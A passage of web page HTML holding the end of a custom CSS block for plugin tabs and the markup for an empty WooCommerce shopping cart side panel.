.su-tabs > .su-tabs-nav > span:hover {
background-color: #f2f2f2;
color: #000000;
}

.su-tabs > .su-tabs-panes > div {

  /* Text size */
  font-size: 17px;

}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
		</body>
</html>